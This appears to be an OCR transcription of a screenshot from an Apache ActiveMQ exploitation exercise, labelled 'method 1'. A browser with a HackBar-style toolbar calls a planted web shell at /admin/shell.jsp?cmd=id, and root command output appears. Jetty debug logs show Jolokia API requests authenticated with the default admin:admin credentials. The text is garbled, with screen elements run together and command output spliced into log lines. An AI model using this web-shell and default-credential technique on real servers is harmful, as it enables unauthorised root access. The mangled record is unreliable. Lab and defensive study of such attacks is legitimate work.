 方法1
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
AMQ http://local...l.jsp?cmd=id
localhost:8161/admin/shell.jsp?cmd=id
搜索
JS
ABP
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
/,age=103} | org.eclipse.jetty.server.HttpChannel | qtp1894338251-77 2024-10-09 04:32:30,128 | DEBUG | onCompleted for /api/jolokia/ written=2031 | org.eclipse.jetty.server.HttpChannel | qtp1894338251-77
2024-10-09 04:32:30,128 | DEBUG | recycle HttpChannelState@6fd07a7e{s=IDLE rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState |
qtp1894338251-77 2024-10-09 04:32:30,129 | DEBUG | !handle TERMINATED HttpChannelOverHttp@1c993729{s=HttpChannelState@6fd07a7e{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} | org.eclipse.jetty.server.HttpChannel | qtp1894338251-77 2024-10-09 04:32:30,129 | DEBUG | filled 349 HeapByteBuffer@2cf02fb5[p=0,l=349,c=8192,r=349]={<<<>>>lz\r
\nAutho...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.io.ChannelEndPoint | qtp1894338251-77 2024-10-09 04:32:30,130 | DEBUG |
HttpConnection@4176d2a6::SocketChannelEndPoint@395604f{l=/172.20.0.2:8161,r=/172.20.0.1:39694,OPEN,fill=-,flush=-,to=0/30000}{io=0/0,kio=0,kro=1}->HttpConnection@4176d2a6[p=HttpParser{s=START,0 of
-1},g=HttpGenerator@2d19537c{s=START}]=>HttpChannelOverHttp@1c993729{s=HttpChannelState@6fd07a7e{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} filled 349 HeapByteBuffer@2cf02fb5[p=0,l=349,c=8192,r=349]={<<<>>>lz\r\nAutho...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.server.HttpConnection |
qtp1894338251-77 2024-10-09 04:32:30,130 | DEBUG | HttpConnection@4176d2a6::SocketChannelEndPoint@395604f{l=/172.20.0.2:8161,r=/172.20.0.1:39694,OPEN,fill=-,flush=-,to=0/30000}
{io=0/0,kio=0,kro=1}->HttpConnection@4176d2a6[p=HttpParser{s=START,0 of -1},g=HttpGenerator@2d19537c{s=START}]=>HttpChannelOverHttp@1c993729{s=HttpChannelState@6fd07a7e{s=IDLE rs=BLOCKING
os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} parse HeapByteBuffer@2cf02fb5[p=0,l=349,c=8192,r=349]={<<<>>>lz\r\nAutho...\x00\x00\x00\x00\x00\x00\x00} {} |
org.eclipse.jetty.server.HttpConnection | qtp1894338251-77 2024-10-09 04:32:30,131 | DEBUG | REQUEST for //192.168.0.116:8161/api/jolokia/version on
HttpChannelOverHttp@1c993729{s=HttpChannelState@6fd07a7e{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=3,c=false/false,a=IDLE,uri=//192.168.0.116:8161/api/jolokia/version,age=0}
GET //192.168.0.116:8161/api/jolokia/version HTTP/1.1 Host: 192.168.0.116:8161 Accept-Encoding: identity User-Agent: Mozilla ||| uid=0(root) gid=0(root) groups=0(root) ||| Origin: http://192.168.0.116:8161
Authorization: Basic YWRtaW46YWRtaW4= | org.eclipse.jetty.server.HttpChannel | qtp1894338251-77 2024-10-09 04:32:30,131 | DEBUG |
HttpConnection@4176d2a6::SocketChannelEndPoint@395604f{l=/172.20.0.2:8161,r=/172.20.0.1:39694,OPEN,fill=-,flush=-,to=1/30000}{io=0/0,kio=0,kro=1}->HttpConnection@4176d2a6[p=HttpParser{s=CONTENT,0
of -1},g=HttpGenerator@2d19537c{s=START}]=>HttpChannelOverHttp@1c993729{s=HttpChannelState@6fd07a7e{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.0.116:8161/api/jolokia/version,age=1} parsed true HttpParser{s=CONTENT,0 of -1} | org.eclipse.jetty.server.HttpConnection | qtp1894338251-77 2024-10-09 04:32:30,132 |
DEBUG | releaseRequestBuffer HttpConnection@4176d2a6::SocketChannelEndPoint@395604f{l=/172.20.0.2:8161,r=/172.20.0.1:39694,OPEN,fill=-,flush=-,to=2/30000}
{io=0/0,kio=0,kro=1}->HttpConnection@4176d2a6[p=HttpParser{s=CONTENT,0 of -1},g=HttpGenerator@2d19537c{s=START}]=>HttpChannelOverHttp@1c993729{s=HttpChannelState@6fd07a7e{s=IDLE
rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=3,c=false/false,a=IDLE,uri=//192.168.0.116:8161/api/jolokia/version,age=2} | org.eclipse.jetty.server.HttpConnection | qtp1894338251-77 2024-10-09
04:32:30,132 | DEBUG | handle //192.168.0.116:8161/api/jolokia/version HttpChannelOverHttp@1c993729{s=HttpChannelState@6fd07a7e{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.0.116:8161/api/jolokia/version,age=2} | org.eclipse.jetty.server.HttpChannel | qtp1894338251-77 2024-10-09 04:32:30,132 | DEBUG | handling
HttpChannelState@6fd07a7e{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1894338251-77 2024-10-09 04:32:30,133 | DEBUG | action
DISPATCH HttpChannelOverHttp@1c993729{s=HttpChannelState@6fd07a7e{s=HANDLING rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=3,c=false/false,a=HANDLING,uri=//192.168.0.116:8161